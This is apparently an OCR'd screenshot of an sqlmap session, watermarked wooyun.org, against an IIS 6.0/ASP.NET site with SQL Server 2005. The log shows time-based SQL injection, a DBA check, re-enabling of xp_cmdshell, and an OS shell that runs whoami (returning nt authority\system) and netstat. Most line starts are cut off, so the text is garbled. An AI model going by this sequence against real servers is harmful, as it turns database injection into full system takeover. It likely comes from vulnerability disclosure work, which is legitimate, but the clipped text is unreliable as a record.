 eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2005
23:04:13] [WARNING] time-based comparison requires larger statistical model, p
ase wait.............................. (done)
23:04:18] [WARNING] it is very important to not stress the network adapter dur
g usage of time-based payloads to prevent potential disruptions
:\Pro G
23:12:4 [INFO] testing if current user is DBA
23:12:46] [INFO] checking if xp_cmdshell extended procedure is available, plea
wait..
p_cmdshell extended procedure does not seem to be available. Do you want sqlma
to try to re-enable it? [Y/n]
23:12:48] [WARNING] reflective value(s) found and filtering out
23:12:51] [INFO] xp_cmdshell re-enabled successfully
23:12:51] [INFO] testing if xp_cmdshell extended procedure is usable
23:13:17] [INFO] xp_cmdshell extended procedure is usable
23:13:17] [INFO] going to use xp_cmdshel extended procedure for operating sys
m command execution
23:13:17] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press E
ER
s-shell>
o you want to retrieve the command standard output? [Y/n/a] Y
23:18:39] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ng to retry the request(s)
s-shell> whoami
o you want to retrieve the command standard output? [Y/n/a]
23:18:46] [INFO] retrieved: 2
23:18:50] [INFO] retrieved: nt authority\system
23:21:43] [INFO] retrieved:
ommand standard output: 'nt authority\system'
s-shell> netstat -na
o you want to retrieve the command standard output? [Y/n/a]
www.wooyun.org